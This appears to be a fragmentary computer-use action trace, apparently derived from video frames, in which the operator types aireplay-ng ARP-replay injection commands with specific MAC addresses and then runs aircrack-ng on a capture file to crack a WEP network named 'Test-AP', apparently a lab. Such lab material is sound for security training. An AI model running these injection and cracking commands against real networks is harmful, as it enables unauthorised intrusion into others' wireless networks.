
{"action": "right_click", "coordinate": [224, 226]}

{"action": "left_click", "coordinate": [202, 260]}

{"action": "left_click", "coordinate": [990, 408]}

{"action": "left_click_drag", "start_coordinate": [818, 90], "coordinate": [708, 84]}

{"action": "double_click", "coordinate": [784, 140]}

{"action": "key", "text": "Return"}

Step: Rerun the ARP replay with -b 84:1B:5E:88:BA:02 -h F4:F2:6D:1D:77:D6 wlan0mon
{"action": "double_click", "coordinate": [688, 178]}

{"action": "type", "text": "aireplay-ng --arpreplay -b 84:1B:5E:88:BA:02 -h F4:F2:6D:1D:77:D6 wlan0mon"}

{"action": "type", "text": "b"}

Step: Run aircrack-ng on start-01.cap so it targets Test-AP's WEP network
{"action": "type", "text": "aircrack-ng"}

{"action": "type", "text": "start5"}

{"action": "type", "text": "-01.cap"}
